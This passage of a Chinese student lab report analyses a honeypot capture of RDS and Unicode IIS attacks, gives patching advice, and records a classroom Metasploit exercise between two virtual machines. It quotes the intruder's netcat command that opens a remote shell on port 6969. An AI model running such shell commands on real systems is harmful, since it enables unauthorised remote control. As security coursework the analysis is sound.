观察到每次 RDS 渗透攻击间的间隔时间均为 6秒左右,可以推测攻击者是预先写好需执行的 shell 指令列表,然后由 msadc(2).pl 渗透攻击工具一起执行。可以发现攻击者并没有成功,之后便又开始转向 Unicode 攻击,每条请求间隔时间大概在 10-12 秒,意味着指令可能是由攻击者手工输入的。

攻击者就成功进入了系统之后,继续往下看,可以发现攻击者建立了一个ftp连接,但是可以看到请求间隔时间大概在 10-12 秒,意味着这些指令可能是由攻击者手工输入的,而且输入了多次才输入正确。

蜜罐主机连接 213.116.251.162 并下载了所指定的这些文件,并通过 nc构建其一个远程 shell 通道。cmd1.exe /c nc -l -p 6969 -e cmd1.exe接着,攻击者连接 6969 端口,获得了访问权,并进入了交互式控制阶段

(3)攻击者获得系统访问权限后做了什么

参考视频“实践2”,将shell代码整理出来,并进行分析。

第二段和第三段中sasfile为高效读入数据的方式,nc.exe文件是一个远程入侵的后门程序,便于下次攻击。

(4)我们如何防止这样的攻击

通过打补丁可防止遭受同样的攻击,这个攻击事件中被利用的两个漏洞为RDS和Unicode漏洞,对于两者,网络上都已经有相应的补丁。除此之外还可以禁用用不着的 RDS 等服务、使用 NTFS 文件系统,因、使用 IIS Lockdown 和 URLScan 等工具加强 web serve。

(5)你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

攻击者意识到了攻击目标是蜜罐主机,因为他建立了一个文件,并输入了如下内容 C:>echo best honeypot i’ve seen till now 😃 > rfp.txt

因为该目标主机作为 rfp 的个人网站, Web 服务所使用的 IIS 甚至没有更新 rfp 自己所发现的 MDAC RDS安全漏洞,很容易让攻击者意识到这绝对是台诱饵



2.3 团队对抗实践:windows系统远程渗透攻击和分析

实践环境:

攻击机Kali:192.168.43.80(20231917周竞)

靶机Win2k:192.168.43.24(20231905谭舜聪)

依照任务一步骤,进行攻击





创建文件20231917ZJ,在谭舜聪的win2k虚拟机192.168.43.24创建结果如下:

3.学习中遇到的问题及解决



问题:使用msfconsole命令进行远程渗透统计实验时,出现“Exploit completed, but no session was created.”,攻击已经完成,但是会话没有能够建立。

解决:将WinXP换成英文版本的即可解决问题。

4.实践总结

在本次实践中,我初步了解和掌握了Windows操作系统安全攻防。此外,我还更深入地感受到随着网络攻击和防御技术的日益演进,新型的网络攻击方式层出不穷,给网络安全带来了极大的挑战。所以,我们在使用操作系统时,一定要及时更新安全补丁,及时防御黑客攻击。

572

572

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?